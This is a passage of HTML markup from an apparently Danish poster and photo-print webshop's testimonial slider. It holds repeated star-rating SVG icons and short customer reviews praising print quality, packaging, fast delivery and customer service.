                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
          </div>
          <div class="testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM">
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
